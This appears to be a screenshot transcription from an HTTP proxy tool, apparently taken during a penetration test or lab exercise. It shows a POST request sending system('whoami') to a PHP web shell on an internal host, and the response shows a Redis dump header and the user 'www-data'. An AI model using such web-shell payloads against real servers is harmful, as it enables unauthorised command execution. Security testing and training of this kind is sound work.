 请求
美化 Raw Hex \n
1 POST /lan1oc.php HTTP/1.1
2 Host: 10.3.4.90
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 1=system('whoami');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025 14:45:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 193
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 REDIS0008ú redis-ver4.0.2ú
11 redis-bitsÀ@úctimeÂîcågúused-memÂØúrepl-stream-dbÀÿú
repl-id(e2fbd6fcc9bd29397bd3b79076c1db54b7647055úrepl-offsetÀúaof-preambleÀþûa
www-data
12 ÿ2Í¡¾C